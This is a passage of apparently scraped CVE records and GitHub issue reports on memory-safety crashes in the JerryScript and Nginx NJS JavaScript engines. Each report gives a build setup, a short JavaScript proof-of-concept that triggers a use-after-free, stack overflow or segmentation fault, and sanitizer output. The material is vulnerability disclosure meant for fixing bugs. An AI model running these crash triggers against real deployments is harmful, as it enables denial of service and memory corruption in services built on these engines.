"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/4747
|
[
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
3bcd48f
###### Build platform
Ubuntu 20.04.2 LTS (Linux 5.11.0-25-generic x86_64)
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-g --strip=off \
--system-allocator=on --logging=on --linker-flag=-fuse-ld=gold \
--error-messages=on --profile=es2015-subset --stack-limit=20
```
###### Test case
```
var a = new Int32Array(256);
try {
a.sort(function() {
var o = new Proxy(this, {
has: print,
get: function() {
a = true;
return 30;
}
});
var result = "";
for (var p in o)
result += o[p];
});
assert(false);
} catch (e) {
assert(e instanceof TypeError);
}
```
###### Output
```
[object Object] gc
[object Object] print
[object Object] resourceName
[object Object] createRealm
[object Object] a
=================================================================
==31426==ERROR: AddressSanitizer: heap-use-after-free on address 0xf50009d4 at pc 0x5666cddf bp 0xffd046c8 sp 0xffd046b8
READ of size 4 at 0xf50009d4 thread T0
#0 0x5666cdde in ecma_compare_ecma_non_direct_strings /home/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:1940
#1 0x5666cdde in ecma_string_compare_to_property_name /home/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:1809
#2 0x5668600f in ecma_property_hashmap_find /home/jerryscript/jerry-core/ecma/base/ecma-property-hashmap.c:396
#3 0x56677d38 in ecma_find_named_property /home/jerryscript/jerry-core/ecma/base/ecma-helpers.c:693
#4 0x566c34f9 in ecma_op_object_find_own /home/jerryscript/jerry-core/ecma/operations/ecma-objects.c:701
#5 0x566c3a26 in ecma_op_object_find /home/jerryscript/jerry-core/ecma/operations/ecma-objects.c:850
#6 0x56795f09 in ecma_op_object_bound_environment_resolve_reference_value /home/jerryscript/jerry-core/ecma/operations/ecma-reference.c:238
#7 0x567967b0 in ecma_op_resolve_reference_value /home/jerryscript/jerry-core/ecma/operations/ecma-reference.c:387
#8 0x56737821 in vm_loop /home/jerryscript/jerry-core/vm/vm.c:1098
#9 0x5675555e in vm_execute /home/jerryscript/jerry-core/vm/vm.c:5231
#10 0x56755bf1 in vm_run /home/jerryscript/jerry-core/vm/vm.c:5338
#11 0x567348f1 in vm_run_global /home/jerryscript/jerry-core/vm/vm.c:305
#12 0x56641ca6 in jerry_run /home/jerryscript/jerry-core/api/jerry.c:592
#13 0x5663a132 in main /home/jerryscript/jerry-main/main-jerry.c:173
#14 0xf75c5ee4 in __libc_start_main (/lib32/libc.so.6+0x1eee4)
#15 0x56639324 in _start (/home/jerryscript/build/bin/jerry+0x1d324)
0xf50009d4 is located 4 bytes inside of 20-byte region [0xf50009d0,0xf50009e4)
freed by thread T0 here:
#0 0xf79c8814 in __interceptor_free (/lib32/libasan.so.5+0x113814)
#1 0x566ec245 in jmem_heap_free_block_internal /home/jerryscript/jerry-core/jmem/jmem-heap.c:477
#2 0x566ec384 in jmem_heap_free_block /home/jerryscript/jerry-core/jmem/jmem-heap.c:691
#3 0x56755e06 in ecma_dealloc_string_buffer /home/jerryscript/jerry-core/ecma/base/ecma-alloc.c:236
#4 0x56669ddb in ecma_destroy_ecma_string /home/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:1011
#5 0x566698c7 in ecma_deref_ecma_string_non_direct /home/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:949
#6 0x56674f32 in ecma_free_value /home/jerryscript/jerry-core/ecma/base/ecma-helpers-value.c:1140
#7 0x5673251e in vm_stack_context_abort /home/jerryscript/jerry-core/vm/vm-stack.c:154
#8 0x567338fc in vm_stack_find_finally /home/jerryscript/jerry-core/vm/vm-stack.c:460
#9 0x56753a8a in vm_loop /home/jerryscript/jerry-core/vm/vm.c:4899
#10 0x5675555e in vm_execute /home/jerryscript/jerry-core/vm/vm.c:5231
#11 0x56755bf1 in vm_run /home/jerryscript/jerry-core/vm/vm.c:5338
#12 0x566b6029 in ecma_op_function_call_simple /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1130
#13 0x566b6d44 in ecma_op_function_call /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1370
#14 0x56696f43 in ecma_builtin_typedarray_prototype_sort_compare_helper /home/jerryscript/jerry-core/ecma/builtin-objects/typedarray/ecma-builtin-typedarray-prototype.c:1103
#15 0x5676ecf0 in ecma_builtin_helper_array_merge_sort_bottom_up /home/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtin-helpers-sort.c:48
#16 0x5676ef2a in ecma_builtin_helper_array_merge_sort_helper /home/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtin-helpers-sort.c:111
#17 0x56697594 in ecma_builtin_typedarray_prototype_sort /home/jerryscript/jerry-core/ecma/builtin-objects/typedarray/ecma-builtin-typedarray-prototype.c:1180
#18 0x5669b416 in ecma_builtin_typedarray_prototype_dispatch_routine /home/jerryscript/jerry-core/ecma/builtin-objects/typedarray/ecma-builtin-typedarray-prototype.c:1872
#19 0x5669154d in ecma_builtin_dispatch_routine /home/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtins.c:1454
#20 0x566917e2 in ecma_builtin_dispatch_call /home/jerryscript/jerry-core/ecma/builtin-objects/ecma-builtins.c:1486
#21 0x566b6394 in ecma_op_function_call_native /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1194
#22 0x566b6d63 in ecma_op_function_call /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1374
#23 0x5673673a in opfunc_call /home/jerryscript/jerry-core/vm/vm.c:799
#24 0x567555c3 in vm_execute /home/jerryscript/jerry-core/vm/vm.c:5237
#25 0x56755bf1 in vm_run /home/jerryscript/jerry-core/vm/vm.c:5338
#26 0x567348f1 in vm_run_global /home/jerryscript/jerry-core/vm/vm.c:305
#27 0x56641ca6 in jerry_run /home/jerryscript/jerry-core/api/jerry.c:592
#28 0x5663a132 in main /home/jerryscript/jerry-main/main-jerry.c:173
#29 0xf75c5ee4 in __libc_start_main (/lib32/libc.so.6+0x1eee4)
previously allocated by thread T0 here:
#0 0xf79c8c17 in __interceptor_malloc (/lib32/libasan.so.5+0x113c17)
#1 0x566ec041 in jmem_heap_alloc /home/jerryscript/jerry-core/jmem/jmem-heap.c:254
#2 0x566ec0b1 in jmem_heap_gc_and_alloc_block /home/jerryscript/jerry-core/jmem/jmem-heap.c:291
#3 0x566ec13e in jmem_heap_alloc_block /home/jerryscript/jerry-core/jmem/jmem-heap.c:324
#4 0x56755de3 in ecma_alloc_string_buffer /home/jerryscript/jerry-core/ecma/base/ecma-alloc.c:222
#5 0x566661cc in ecma_new_ecma_string_from_utf8_buffer /home/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:264
#6 0x566661cc in ecma_new_ecma_string_from_utf8 /home/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:385
#7 0x56645ec0 in jerry_create_string_sz /home/jerryscript/jerry-core/api/jerry.c:2688
#8 0x56645e61 in jerry_create_string /home/jerryscript/jerry-core/api/jerry.c:2671
#9 0x567db0a9 in jerryx_handler_register_global /home/jerryscript/jerry-ext/handler/handler-register.c:32
#10 0x5663b483 in main_register_global_function /home/jerryscript/jerry-main/main-utils.c:42
#11 0x5663c0d9 in main_init_engine /home/jerryscript/jerry-main/main-utils.c:291
#12 0x566396c4 in main /home/jerryscript/jerry-main/main-jerry.c:72
#13 0xf75c5ee4 in __libc_start_main (/lib32/libc.so.6+0x1eee4)
SUMMARY: AddressSanitizer: heap-use-after-free /home/jerryscript/jerry-core/ecma/base/ecma-helpers-string.c:1940 in ecma_compare_ecma_non_direct_strings
Shadow bytes around the buggy address:
0x3ea000e0: 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00 00 fa
0x3ea000f0: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
0x3ea00100: 00 00 fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa
0x3ea00110: 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00 00 00
0x3ea00120: fa fa fd fd fd fa fa fa fd fd fd fa fa fa 00 00
=>0x3ea00130: 00 fa fa fa 00 00 00 00 fa fa[fd]fd fd fa fa fa
0x3ea00140: 00 00 00 00 fa fa fd fd fd fa fa fa 00 00 00 fa
0x3ea00150: fa fa 00 00 00 00 fa fa 00 00 00 00 fa fa 00 00
0x3ea00160: 00 fa fa fa 00 00 00 00 fa fa 00 00 00 00 fa fa
0x3ea00170: 00 00 00 00 fa fa 00 00 00 fa fa fa 00 00 00 fa
0x3ea00180: fa fa 00 00 00 fa fa fa 00 00 00 fa fa fa 00 00
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
Left alloca redzone: ca
Right alloca redzone: cb
Shadow gap: cc
==31426==ABORTING
```
|
heap-use-after-free in ecma_compare_ecma_non_direct_strings
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/4747/comments
| 0 |
2021-08-24T03:35:55Z
|
2021-11-02T07:40:08Z
|
https://github.com/jerryscript-project/jerryscript/issues/4747
| 977,668,295 | 4,747 |
CVE-2021-41683
|
2022-06-20T14:15:08.997
|
There is a stack-overflow at ecma-helpers.c:326 in ecma_get_lex_env_type in JerryScript 2.4.0
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 7.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 5.9,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4745"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "1E97C345-3992-457E-928D-05A0B97B2A5F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/jerryscript-project/jerryscript/issues/4745
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"jerryscript-project",
"jerryscript"
] |
###### JerryScript revision
```
3bcd48f7
```
###### Build platform
```
Ubuntu 20.04.2 LTS (Linux 5.11.0-25-generic x86_64)
```
###### Build steps
```
./tools/build.py --clean --debug --compile-flag=-fsanitize=address \
--compile-flag=-m32 --compile-flag=-fno-omit-frame-pointer \
--compile-flag=-fno-common --compile-flag=-g --strip=off \
--system-allocator=on --logging=on --linker-flag=-fuse-ld=gold \
--error-messages=on --profile=es2015-subset --stack-limit=20
```
###### Test case
```
function Foo() {
new Foo()
}
var o = new Foo();
```
###### Output
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==26122==ERROR: AddressSanitizer: stack-overflow on address 0xff793ffc (pc 0x5663300c bp 0xff794018 sp 0xff794000 T0)
#0 0x5663300b in ecma_get_lex_env_type /home/jerryscript/jerry-core/ecma/base/ecma-helpers.c:326
#1 0x567531ae in ecma_op_resolve_reference_value /home/jerryscript/jerry-core/ecma/operations/ecma-reference.c:293
#2 0x566f4821 in vm_loop /home/jerryscript/jerry-core/vm/vm.c:1098
#3 0x5671255e in vm_execute /home/jerryscript/jerry-core/vm/vm.c:5231
#4 0x56712bf1 in vm_run /home/jerryscript/jerry-core/vm/vm.c:5338
#5 0x56673029 in ecma_op_function_call_simple /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1130
...
#241 0x566742ee in ecma_op_function_construct /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1572
#242 0x566f3c87 in opfunc_construct /home/jerryscript/jerry-core/vm/vm.c:884
#243 0x56712601 in vm_execute /home/jerryscript/jerry-core/vm/vm.c:5258
#244 0x56712bf1 in vm_run /home/jerryscript/jerry-core/vm/vm.c:5338
#245 0x56673029 in ecma_op_function_call_simple /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1130
#246 0x566742ee in ecma_op_function_construct /home/jerryscript/jerry-core/ecma/operations/ecma-function-object.c:1572
SUMMARY: AddressSanitizer: stack-overflow /home/jerryscript/jerry-core/ecma/base/ecma-helpers.c:326 in ecma_get_lex_env_type
==26122==ABORTING
```
|
stack-overflow in ecma_get_lex_env_type
|
https://api.github.com/repos/jerryscript-project/jerryscript/issues/4745/comments
| 0 |
2021-08-24T03:27:50Z
|
2021-10-20T14:03:14Z
|
https://github.com/jerryscript-project/jerryscript/issues/4745
| 977,665,470 | 4,745 |
CVE-2022-31306
|
2022-06-21T13:15:08.237
|
Nginx NJS v0.7.2 was discovered to contain a segmentation violation in the function njs_array_convert_to_slow_array at src/njs_array.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/81af26364c21c196dd21fb5e14c7fa9ce7debd17"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/481"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/481
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
### Environment
```
OS : Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : f65981b0b8fcf02d69a40bc934803c25c9f607ab
Version : 0.7.2
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
```
### Proof of concept
```
function main() {
const a3 = [42881,0];
function a5(a6,a7) {
const a8 = {"get":a7,"set":a7};
const a11 = {"get":a7};
const a12 = Object.defineProperty(a8,"set",a11);
const a13 = Object.defineProperty(a3,1,a8);
}
const a14 = a5(RangeError,a5);
}
main();
```
### Stack dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==732125==ERROR: AddressSanitizer: SEGV on unknown address 0x000000000000 (pc 0x00000051dc3a bp 0x7ffde9d83b90 sp 0x7ffde9d83a80 T0)
==732125==The signal is caused by a READ memory access.
==732125==Hint: address points to the zero page.
#0 0x51dc3a in njs_array_convert_to_slow_array /home/q1iq/Documents/origin/njs_f65981b/src/njs_array.c:151:13
#1 0x5185e7 in njs_object_prop_define /home/q1iq/Documents/origin/njs_f65981b/src/njs_object_prop.c:288:19
#2 0x51466c in njs_object_define_property /home/q1iq/Documents/origin/njs_f65981b/src/njs_object.c:1268:11
#3 0x53c9ec in njs_function_native_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:739:11
#4 0x4e50ab in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs_f65981b/src/njs_vmcode.c:788:23
#5 0x53be8a in njs_function_lambda_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:703:11
#6 0x4e50ab in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs_f65981b/src/njs_vmcode.c:788:23
#7 0x53be8a in njs_function_lambda_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:703:11
#8 0x4e50ab in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs_f65981b/src/njs_vmcode.c:788:23
#9 0x4df06a in njs_vm_start /home/q1iq/Documents/origin/njs_f65981b/src/njs_vm.c:553:11
#10 0x4c7f69 in njs_process_script /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:890:19
#11 0x4c73a1 in njs_process_file /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:619:11
#12 0x4c73a1 in main /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:303:15
#13 0x7f70d74f10b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#14 0x41dabd in _start (/home/q1iq/Documents/origin/njs_f65981b/build/njs+0x41dabd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/q1iq/Documents/origin/njs_f65981b/src/njs_array.c:151:13 in njs_array_convert_to_slow_array
==732125==ABORTING
```
### Credit
Q1IQ(@Q1IQ)
|
SEGV njs_array.c:151:13 in njs_array_convert_to_slow_array
|
https://api.github.com/repos/nginx/njs/issues/481/comments
| 0 |
2022-03-02T11:45:41Z
|
2022-05-07T01:57:07Z
|
https://github.com/nginx/njs/issues/481
| 1,157,083,066 | 481 |
CVE-2022-31307
|
2022-06-21T13:15:08.287
|
Nginx NJS v0.7.2 was discovered to contain a segmentation violation in the function njs_string_offset at src/njs_string.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/eafe4c7a326b163612f10861392622b5da5b1792"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/482"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/482
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
### Environment
```
OS : Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : f65981b0b8fcf02d69a40bc934803c25c9f607ab
Version : 0.7.2
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
```
### Proof of concept
```
function main() {
const a4 = String.fromCodePoint(6631);
const a7 = Object(a4);
const a9 = [65537,a7,"c"];
const a10 = Object.setPrototypeOf(a7,a9);
const a11 = a10.lastIndexOf(a4,...-1000000000.0);
}
main();
```
### Stack dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==732134==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x0000004f44ab bp 0x7ffee1c1f9b0 sp 0x7ffee1c1f9b0 T0)
==732134==The signal is caused by a READ memory access.
==732134==Hint: this fault was caused by a dereference of a high value address (see register values below). Dissassemble the provided pc to learn which register was used.
#0 0x4f44ab in njs_string_offset /home/q1iq/Documents/origin/njs_f65981b/src/njs_string.c:2535:18
#1 0x602ff2 in njs_object_iterate_reverse /home/q1iq/Documents/origin/njs_f65981b/src/njs_iterator.c:563:17
#2 0x523ba8 in njs_array_prototype_reverse_iterator /home/q1iq/Documents/origin/njs_f65981b/src/njs_array.c:2419:11
#3 0x53c9ec in njs_function_native_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:739:11
#4 0x4e50ab in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs_f65981b/src/njs_vmcode.c:788:23
#5 0x53be8a in njs_function_lambda_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:703:11
#6 0x4e50ab in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs_f65981b/src/njs_vmcode.c:788:23
#7 0x4df06a in njs_vm_start /home/q1iq/Documents/origin/njs_f65981b/src/njs_vm.c:553:11
#8 0x4c7f69 in njs_process_script /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:890:19
#9 0x4c73a1 in njs_process_file /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:619:11
#10 0x4c73a1 in main /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:303:15
#11 0x7fb64d8810b2 in __libc_start_main /build/glibc-eX1tMB/glibc-2.31/csu/../csu/libc-start.c:308:16
#12 0x41dabd in _start (/home/q1iq/Documents/origin/njs_f65981b/build/njs+0x41dabd)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /home/q1iq/Documents/origin/njs_f65981b/src/njs_string.c:2535:18 in njs_string_offset
==732134==ABORTING
```
### Credit
Q1IQ(@Q1IQ)
|
SEGV njs_string.c:2535:18 in njs_string_offset
|
https://api.github.com/repos/nginx/njs/issues/482/comments
| 0 |
2022-03-02T11:46:11Z
|
2022-04-28T00:08:07Z
|
https://github.com/nginx/njs/issues/482
| 1,157,083,610 | 482 |
CVE-2022-32414
|
2022-06-21T13:15:08.437
|
Nginx NJS v0.7.2 was discovered to contain a segmentation violation in the function njs_vmcode_interpreter at src/njs_vmcode.c.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "LOCAL",
"availabilityImpact": "HIGH",
"baseScore": 5.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:L/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 1.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/commit/31ed93a5623f24ca94e6d47e895ba735d9d97d46"
},
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/nginx/njs/issues/483"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:f5:njs:0.7.2:*:*:*:*:*:*:*",
"matchCriteriaId": "C1858598-78C6-451F-81B4-57F6D636EBAC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/nginx/njs/issues/483
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"nginx",
"njs"
] |
### Environment
```
OS : Linux ubuntu 5.13.0-27-generic #29~20.04.1-Ubuntu SMP Fri Jan 14 00:32:30 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
Commit : f65981b0b8fcf02d69a40bc934803c25c9f607ab
Version : 0.7.2
Build :
NJS_CFLAGS="$NJS_CFLAGS -fsanitize=address"
NJS_CFLAGS="$NJS_CFLAGS -fno-omit-frame-pointer"
```
### Proof of concept
```
function main() {
const a4 = Promise["race"](Float64Array);
function a14(a15,a16) {
const a17 = async (a18,a19) => {
const a20 = await a15;
for (const a22 in "test") {
}
};
const a23 = a17();
}
const a24 = a14(a4);
}
main();
```
### Stack dump
```
AddressSanitizer:DEADLYSIGNAL
=================================================================
==732128==ERROR: AddressSanitizer: SEGV on unknown address (pc 0x0000004e3e53 bp 0x7ffe6e1f76b0 sp 0x7ffe6e1f6e80 T0)
==732128==The signal is caused by a READ memory access.
==732128==Hint: this fault was caused by a dereference of a high value address (see register values below). Dissassemble the provided pc to learn which register was used.
#0 0x4e3e53 in njs_vmcode_interpreter /home/q1iq/Documents/origin/njs_f65981b/src/njs_vmcode.c:802:27
#1 0x6050bc in njs_await_fulfilled /home/q1iq/Documents/origin/njs_f65981b/src/njs_async.c:96:11
#2 0x53c9ec in njs_function_native_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:739:11
#3 0x53b029 in njs_function_frame_invoke /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:777:16
#4 0x53b029 in njs_function_call2 /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:600:11
#5 0x5f45b7 in njs_function_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.h:180:12
#6 0x5f45b7 in njs_promise_reaction_job /home/q1iq/Documents/origin/njs_f65981b/src/njs_promise.c:1171:15
#7 0x53c9ec in njs_function_native_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_function.c:739:11
#8 0x4deb20 in njs_vm_invoke /home/q1iq/Documents/origin/njs_f65981b/src/njs_vm.c:440:12
#9 0x4deb20 in njs_vm_call /home/q1iq/Documents/origin/njs_f65981b/src/njs_vm.c:424:12
#10 0x4deb20 in njs_vm_handle_events /home/q1iq/Documents/origin/njs_f65981b/src/njs_vm.c:584:19
#11 0x4deb20 in njs_vm_run /home/q1iq/Documents/origin/njs_f65981b/src/njs_vm.c:544:12
#12 0x4c82d7 in njs_process_script /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:924:15
#13 0x4c73a1 in njs_process_file /home/q1iq/Documents/origin/njs_f65981b/src/njs_shell.c:619:11
